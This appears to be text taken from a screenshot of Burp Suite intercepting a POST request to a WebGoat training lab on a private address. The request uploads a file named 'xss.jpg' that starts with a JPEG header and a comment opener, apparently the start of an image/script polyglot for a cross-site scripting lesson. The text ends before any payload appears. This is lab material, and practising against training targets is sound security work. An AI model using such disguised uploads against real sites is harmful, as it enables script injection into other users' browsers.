 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.56.101:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /WebGoat/attack?Screen=18&menu=1600 HTTP/1.1
Host: 192.168.56.101
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.56.101/WebGoat/attack?Screen=18&menu=1600
Content-Type: multipart/form-data; boundary=---------------------------41184676334
Content-Length: 25261
Cookie: JSESSIONID=E12D7A11F1C365245CD0E12668407E2D; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada
Authorization: Basic Z3Vlc3Q6Z3Vlc3Q=
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------41184676334
Content-Disposition: form-data; name="myfile"; filename="xss.jpg"
Content-Type: image/jpeg
ÿØÿà/*JFIF